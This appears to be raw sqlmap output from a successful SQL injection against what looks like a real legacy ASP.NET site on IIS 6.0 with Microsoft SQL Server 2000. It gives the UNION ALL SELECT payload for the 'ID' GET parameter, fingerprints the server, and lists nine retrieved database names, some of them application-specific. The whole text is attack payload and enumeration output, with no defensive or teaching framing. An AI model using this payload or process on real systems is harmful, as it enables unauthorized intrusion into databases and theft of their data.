 ---
Place: GET
Parameter: ID
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: ID=1 UNION ALL SELECT NULL, NULL, NULL, CHAR(58)+CHAR(100)+CHAR(97)
+CHAR(114)+CHAR(58)+CHAR(71)+CHAR(69)+CHAR(82)+CHAR(108)+CHAR(79)+CHAR(68)+CHAR(
108)+CHAR(74)+CHAR(107)+CHAR(86)+CHAR(58)+CHAR(111)+CHAR(100)+CHAR(100)+CHAR(58)
, NULL, NULL, NULL--
---
[14:42:13] [INFO] testing Microsoft SQL Server
[14:42:13] [INFO] confirming Microsoft SQL Server
[14:42:13] [INFO] heuristics detected web page charset 'GB2312'
[14:42:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[14:42:13] [INFO] fetching database names
[14:42:14] [INFO] the SQL query used returns 9 entries
[14:42:14] [INFO] retrieved: "master"
[14:42:14] [INFO] retrieved: "model"
[14:42:14] [INFO] retrieved: "msdb"
[14:42:14] [INFO] retrieved: "Northwind"
[14:42:14] [INFO] retrieved: "pubs"
[14:42:14] [INFO] retrieved: "SRP2003"
[14:42:14] [INFO] retrieved: "tempdb"
[14:42:14] [INFO] retrieved: "Venus"
[14:42:14] [INFO] retrieved: "Vod2005"
available databases [9]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] SRP2003
[*] tempdb
[*] Venus
[*] Vod2005